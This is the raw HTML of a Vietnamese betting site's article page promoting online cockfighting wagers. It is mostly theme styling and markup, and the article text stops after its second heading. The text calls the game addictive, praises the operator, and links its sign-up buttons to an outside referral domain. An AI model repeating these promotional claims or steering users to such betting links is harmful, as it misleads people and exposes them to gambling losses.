!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://vnloto.app/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://vnloto.app/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.24' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: 250px; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center { width: 898px; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: 250px; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents { width: 898px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 15px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 15px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 16.5px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 16.5px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vnloto.app/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vnloto.app/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vnloto.app/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vnloto.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnloto.app/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnloto.app/wp-json/wp/v2/posts/124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnloto.app/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnloto.app/?p=124' />
<meta name="google-site-verification" content="mrbL7VJgBWcLvwEtCz42T2eimlJdGih7GS2Z9KeK9_I" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vnloto.app/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vnloto.app/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="hpKURE1XGzhgU1r0xm7ys5z2Mt0nQT991SKWQe1UGz4" />


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "VNLOTO",
  "alternateName": "VNLOTO – Trang Lô Đề Hàng Đầu Việt Nam Vnloto [vnloto.app]",
  "@id": "https://vnloto.app/",
  "image": "https://vnloto.app/wp-content/uploads/2022/09/VNLOTO.png",
  "description": "VNLOTO sân chơi chất lượng uy tín số 1 châu Á. Ẩn chứa hàng loạt tính năng đổi thưởng mới mẻ, tốc độ nạp rút nhanh gọn.",
  "url": "https://vnloto.app/",
	"telephone": "0797.792.792",
  "priceRange": "10000VND-100000000VND",	
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Tầng 01 (trệt), số 400, đường Nguyễn Thị Thập, Phường Tân Quy, Quận 7, Thành phố Hồ Chí Minh",
	"addressRegion": "TP.Hồ Chí Minh",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0165248,
    "longitude": 105.7961555
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
"https://www.youtube.com/channel/UCywGTzxZOPzSMTZgY7xl5lg/about",
"https://www.blogger.com/profile/13106888086294916117",
"https://www.linkedin.com/in/vnlotoapp/",
"https://sites.google.com/view/vnlotoapp/",
"https://www.facebook.com/vnlotoapp/",
"https://www.pinterest.com/vnlotoapp/",
"https://vnlotoapp.mystrikingly.com/",
"https://www.instagram.com/vnlotoapp/",
"https://telegra.ph/vnlotoapp-10-26",
"https://www.reddit.com/user/vnlotoapp",
"https://www.scoop.it/u/vnlotoapp",
"https://flipboard.com/@vnlotoapp"
  ]
}
</script>

<meta name="google-site-verification" content="LNQERcd6CLwIIqowUceGynGoJw6f4_y_AJhiiVMJC0Q" /><link rel="icon" href="https://vnloto.app/wp-content/uploads/2024/04/cropped-65fc3258f28ef6_24758369-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vnloto.app/wp-content/uploads/2024/04/cropped-65fc3258f28ef6_24758369-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnloto.app/wp-content/uploads/2024/04/cropped-65fc3258f28ef6_24758369-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vnloto.app/wp-content/uploads/2024/04/cropped-65fc3258f28ef6_24758369-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #e0c304;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(163,218,244,0.99)}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:100px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #e0c304;}/* Color !important */[data-text-color="primary"]{color: #e0c304!important;}/* Background Color */[data-text-bg="primary"]{background-color: #e0c304;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #e0c304;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #e0c304}.nav-tabs > li.active > a{border-top-color: #e0c304}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #e0c304 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #e0c304 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #e0c304;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #ec0303}.alert.is-link, .alert.is-outline, .color-alert{color: #ec0303;}/* Color !important */[data-text-color="alert"]{color: #ec0303!important;}/* Background Color */[data-text-bg="alert"]{background-color: #ec0303;}body{font-size: 100%;}body{font-family:"Play", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Play", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Play", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Play", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Play", sans-serif;}.alt-font{font-weight: 0!important;}.footer-2{background-color: #777777}.absolute-footer, html{background-color: rgba(105,112,244,0.73)}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#top-bar {
    background-image: linear-gradient(180deg,#6e55c5,#503aaa 36%,#4733a0 74%,#38278f);
    box-shadow: inset 0 0 2px #183766, 0 1px 6px rgb(0 0 0 / 60%);
    padding-top: 10px;
    padding-bottom: 10px;
}

.header-main {
    background-image: linear-gradient(180deg,#0d0928,#403d93);
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 50%);
}

.absolute-footer.dark {
    color: rgba(255,255,255,.5);
}

.footer-widgets{
    background-image: url(https://s666win.com/wp-content/uploads/2022/09/屏幕截图-2022-09-12-161030.png);
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: 50% 50%;
}
.col-inner.text-center {
    color: antiquewhite;
    border-radius: 9px;
    padding: 17px 0 1px 0;
    box-shadow: 2px 2px 5px 2px #4500ff;
    border: 3px dashed;
}
span.qwer {
    color: transparent;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-124 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vnloto.app/" title="vnloto - vnloto.app" rel="home">
    <img width="100" height="90" src="https://vnloto.app/wp-content/uploads/2024/04/logo-vnloto.png" class="header_logo header-logo" alt="vnloto"/><img  width="100" height="90" src="https://vnloto.app/wp-content/uploads/2024/04/logo-vnloto.png" class="header-logo-dark" alt="vnloto"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="https://vnloto.app/" class="nav-top-link">TRANG CHỦ</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://vnloto.app/huong-dan/" class="nav-top-link">HƯỚNG DẪN</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-365 active"><a href="https://vnloto.app/casino/" class="nav-top-link">CASINO</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-366 has-dropdown"><a href="https://vnloto.app/game-vnloto/" class="nav-top-link">GAME VNLOTO<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://vnloto.app/xoc-dia-vnloto/">XÓC ĐĨA VNLOTO</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://vnloto.app/tai-xiu-vnloto/">TÀI XỈU VNLOTO</a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://vnloto.app/the-thao/" class="nav-top-link">THỂ THAO</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://vnloto.app/xo-so/" class="nav-top-link">XỔ SỐ</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://vnloto.app/khuyen-mai/" class="nav-top-link">KHUYẾN MÃI</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://vnloto.app/tin-tuc/" class="nav-top-link">TIN TỨC</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://hq.wzqx.xyz/?inviteCode=49202120" target="_blank" class="button primary"  style="border-radius:9px;">
    <span>ĐĂNG KÝ</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://hq.wzqx.xyz/?inviteCode=49202120" target="_blank" class="button alert is-shade"  style="border-radius:9px;">
    <span>ĐĂNG NHẬP</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://hq.wzqx.xyz/?inviteCode=49202120" target="_blank" class="button primary"  style="border-radius:9px;">
    <span>ĐĂNG KÝ</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://hq.wzqx.xyz/?inviteCode=49202120" target="_blank" class="button alert is-shade"  style="border-radius:9px;">
    <span>ĐĂNG NHẬP</span>
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-124" class="post-124 post type-post status-publish format-standard has-post-thumbnail hentry category-casino post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://vnloto.app/casino/" rel="category tag">CASINO</a></h6>

<h1 class="entry-title">Game Đá Gà VNLOTO &#8211; Cách chơi game Đá Gà VNLOTO mới nhất hiện nay</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://vnloto.app/game-da-ga-vnloto/" rel="bookmark"><time class="entry-date published" datetime="2022-10-10T05:24:07+07:00">Tháng 10 10, 2022</time><time class="updated" datetime="2024-04-28T19:08:19+07:00">Tháng 4 28, 2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://vnloto.app/author/"></a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://vnloto.app/game-da-ga-vnloto/">
    <img width="800" height="400" src="https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg" class="attachment-large size-large wp-post-image" alt="Game Đá Gà VNLOTO - Cách chơi game Đá Gà VNLOTO mới nhất hiện nay" decoding="async" loading="lazy" srcset="https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg 800w, https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88-300x150.jpg 300w, https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">10</span><br>
		<span class="post-date-month is-small">Th10</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400;"><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vnloto.app/"><strong>VNLOTO</strong></a></span> là một nhà cái cung cấp dịch vụ các cược game bài trực tuyến hàng đầu tại Việt Nam. Ở đây, anh em có thể thử sức một số trò chơi vui nhộn và cực kỳ gây nghiện. Trong đó có trò đá gà VNLOTO, đây là một game bài trực tuyến  nhận được sự yêu thích và tham gia của rất nhiều người chơi cá cược. </span><span style="font-weight: 400;">Vậy tại sao <strong>game đá gà VNLOTO</strong> lại hấp dẫn người chơi đến vậy? Hãy cùng <strong>VNLOTO</strong> tìm hiểu thêm về trò chơi đá gà trực tuyến qua bài viết dưới đây nhé! </span></p>
<h2 id="ftoc-heading-1" class="ftwp-heading"><b>Thông tin về game Đá Gà VNLOTO</b></h2>
<figure id="attachment_1695" aria-describedby="caption-attachment-1695" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1695" title="Thông tin game đá gà tại VNLOTO" src="https://vnloto.app/wp-content/uploads/2022/10/huong-dan-choi-da-ga-qh88-so-luoc-ve-tro-choi-da-ga-tai-nha-cai-qh88-1024x479-1700969082.png" alt="Thông tin game đá gà tại VNLOTO" width="800" height="374" srcset="https://vnloto.app/wp-content/uploads/2022/10/huong-dan-choi-da-ga-qh88-so-luoc-ve-tro-choi-da-ga-tai-nha-cai-qh88-1024x479-1700969082.png 1024w, https://vnloto.app/wp-content/uploads/2022/10/huong-dan-choi-da-ga-qh88-so-luoc-ve-tro-choi-da-ga-tai-nha-cai-qh88-1024x479-1700969082-300x140.png 300w, https://vnloto.app/wp-content/uploads/2022/10/huong-dan-choi-da-ga-qh88-so-luoc-ve-tro-choi-da-ga-tai-nha-cai-qh88-1024x479-1700969082-768x359.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1695" class="wp-caption-text">Thông tin game đá gà tại VNLOTO</figcaption></figure>
<p><span style="font-weight: 400;">Trò chơi đá gà là một trò chơi vô cùng phổ biến mà rất nhiều anh em đã quen thuộc. Với sự tiến bộ không ngừng của công nghệ hiện nay, trò chơi đá gà online đã ra đời. Người chơi không cần phải căng thẳng xem trực tiếp trường gà mà chỉ cần truy cập đến hệ thống trang chủ VNLOTO là đã có thể xem được những trận chiến vô cùng hấp dẫn của các chú gà dũng mãnh. </span></p>
<p><span style="font-weight: 400;">Trò chơi đá gà VNLOTO về cơ bản có cách chơi giống với trò chơi chọi gà truyền thống. Khi chơi, anh em cần đặt cược vào sự thắng thua của hai chú gà trống thi đấu. Nếu như đoán đúng, bạn thắng và nhận được tiền cược của mình. Mặt khác, nếu như mắc sai lầm, số tiền bạn đã đặt cược sẽ mất hoàn toàn.</span></p>
<p><span style="font-weight: 400;">Chọi gà online sẽ giúp bạn giải quyết các vấn đề như thời gian, địa lý &#8230; Thay vì phải đến trực tiếp trường chọi gà, bạn có thể xem đá gà trực tuyến mới nhất trên các nền tảng ứng dụng, qua điện thoại hoặc live trên trang web VNLOTO. </span></p>
<h2 id="ftoc-heading-2" class="ftwp-heading"><b>Lý do game Đá Gà VNLOTO được yêu thích?</b></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-center"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h2 id="ftwp-header-title">Menu Content</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Thông tin về game Đá Gà VNLOTO</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Lý do game Đá Gà VNLOTO được yêu thích?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Cách chơi game Đá Gà VNLOTO hiệu quả</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Phương pháp chơi game Đá Gà VNLOTO dễ thắng</span></a></li></ol></nav></div></div>
<figure id="attachment_1696" aria-describedby="caption-attachment-1696" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1696" title="Game đá gà VNLOTO được yêu thích" src="https://vnloto.app/wp-content/uploads/2022/10/Uu-diem-noi-bat-cua-da-ga-Thomo-24。7.png" alt="Game đá gà VNLOTO được yêu thích" width="800" height="479" srcset="https://vnloto.app/wp-content/uploads/2022/10/Uu-diem-noi-bat-cua-da-ga-Thomo-24。7.png 938w, https://vnloto.app/wp-content/uploads/2022/10/Uu-diem-noi-bat-cua-da-ga-Thomo-24。7-300x180.png 300w, https://vnloto.app/wp-content/uploads/2022/10/Uu-diem-noi-bat-cua-da-ga-Thomo-24。7-768x460.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1696" class="wp-caption-text">Game đá gà VNLOTO được yêu thích</figcaption></figure>
